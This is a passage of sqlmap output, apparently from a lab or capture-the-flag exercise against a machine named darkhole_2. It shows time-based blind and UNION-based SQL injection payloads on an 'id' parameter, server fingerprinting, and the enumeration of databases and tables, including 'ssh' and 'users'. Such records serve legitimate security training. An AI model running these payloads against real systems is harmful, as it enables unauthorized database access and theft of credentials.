 /tools/GitHack-master/192.168.73.135
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibi
lity to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or
damage caused by this program
[*] starting @ 07:58:10 /2022-10-16/
[07:58:10] [INFO] resuming back-end DBMS 'mysql'
[07:58:10] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1"' AND (SELECT 7009 FROM (SELECT(SLEEP(5)))mRcH) AND 'ormW'='ormW
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: id=-5306' UNION ALL SELECT NULL,CONCAT(0×7176767a71,0×447574517174617048586c4c4b584c73446454497544644a7176537953784a444
252757856655167,0×71627a6b71),NULL,NULL,NULL,NULL-- -
---
[07:58:10] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 20.04 or 19.10 (focal or eoan)
web application technology: Apache 2.4.41
back-end DBMS: MySQL ≥ 5.0.12
[07:58:10] [INFO] fetching database names
[07:58:10] [INFO] fetching tables for databases: 'darkhole_2, information_schema, mysql, performance_schema, sys'
Database: darkhole_2
[2 tables]
ssh
users
Database: information_schema
[79 tables]
ADMINISTRABLE_ROLE_AUTHORIZATIONS
APPLICABLE_ROLES
CHARACTER_SETS
CHECK_CONSTRAINTS
COLLATIONS
COLLATION_CHARACTER_SET_APPLICABILITY
COLUMNS
COLUMNS_EXTENSIONS
COLUMN_PRIVILEGES
COLUMN_STATISTICS